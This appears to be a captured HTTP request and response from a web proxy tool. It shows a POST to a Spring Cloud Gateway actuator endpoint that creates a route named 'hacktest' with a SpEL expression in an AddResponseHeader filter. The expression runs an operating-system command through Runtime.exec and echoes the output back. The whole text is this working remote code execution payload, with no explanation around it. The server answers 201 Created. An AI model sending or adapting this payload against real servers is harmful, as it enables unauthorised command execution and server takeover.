 Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 10.9.75.6:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 329
12
13 {
14 "id":"hacktest",
15 "filters":[
{
16 "name":"AddResponseHeader",
17 "args":{
18 "name":"Result",
19 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteAr
ray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).g
etInputStream()))}"
20 }
21 }
],
22 "uri":"http://example.com"
23 }
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6